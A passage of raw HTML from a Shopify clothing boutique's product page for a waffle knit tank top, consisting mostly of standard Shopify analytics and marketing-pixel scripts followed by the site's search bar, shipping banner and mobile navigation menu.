<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":36.0,"currencyCode":"USD"},"product":{"title":"Color Block Waffle Knit Tank Top","vendor":"Entro","id":"6759818526888","untranslatedTitle":"Color Block Waffle Knit Tank Top","url":"\/products\/color-block-waffle-knit-tank-top","type":"tops"},"id":"39989386510504","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143"},"sku":"entro-4678-blk-XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":36.0,"currencyCode":"USD"},"product":{"title":"Color Block Waffle Knit Tank Top","vendor":"Entro","id":"6759818526888","untranslatedTitle":"Color Block Waffle Knit Tank Top","url":"\/products\/color-block-waffle-knit-tank-top","type":"tops"},"id":"39989386543272","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143"},"sku":"entro-4678-blk-1X","title":"1X","untranslatedTitle":"1X"},{"price":{"amount":36.0,"currencyCode":"USD"},"product":{"title":"Color Block Waffle Knit Tank Top","vendor":"Entro","id":"6759818526888","untranslatedTitle":"Color Block Waffle Knit Tank Top","url":"\/products\/color-block-waffle-knit-tank-top","type":"tops"},"id":"39989386576040","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143"},"sku":"entro-4678-blk-2X","title":"2X","untranslatedTitle":"2X"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":36.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Color Block Waffle Knit Tank Top\",\"vendor\":\"Entro\",\"id\":\"6759818526888\",\"untranslatedTitle\":\"Color Block Waffle Knit Tank Top\",\"url\":\"\/products\/color-block-waffle-knit-tank-top\",\"type\":\"tops\"},\"id\":\"39989386510504\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143\"},\"sku\":\"entro-4678-blk-XL\",\"title\":\"XL\",\"untranslatedTitle\":\"XL\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6759818526888,"gid":"gid:\/\/shopify\/Product\/6759818526888","vendor":"Entro","type":"tops","handle":"color-block-waffle-knit-tank-top","variants":[{"id":39989386510504,"price":3600,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","sku":"entro-4678-blk-XL"},{"id":39989386543272,"price":3600,"name":"Color Block Waffle Knit Tank Top - 1X","public_title":"1X","sku":"entro-4678-blk-1X"},{"id":39989386576040,"price":3600,"name":"Color Block Waffle Knit Tank Top - 2X","public_title":"2X","sku":"entro-4678-blk-2X"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6759818526888,"requestId":"360262a3-e761-47e1-8425-1f4255a11466-1768626641"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"4c3574fe-3598-471c-9504-e4bac2a49b80"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6759818526888,"requestId":"360262a3-e761-47e1-8425-1f4255a11466-1768626641","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39989386510504,"productId":6759818526888,"productGid":"gid:\/\/shopify\/Product\/6759818526888","name":"Color Block Waffle Knit Tank Top - XL","price":"36.00","sku":"entro-4678-blk-XL","brand":"Entro","variant":"XL","category":"tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39989386510504,"productId":6759818526888,"productGid":"gid:\/\/shopify\/Product\/6759818526888","name":"Color Block Waffle Knit Tank Top - XL","price":"36.00","sku":"entro-4678-blk-XL","brand":"Entro","variant":"XL","category":"tops","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/products\/color-block-waffle-knit-tank-top"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="entro-color-block-waffle-knit-tank-top" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
                    <div class="mobile-nav__toggle">
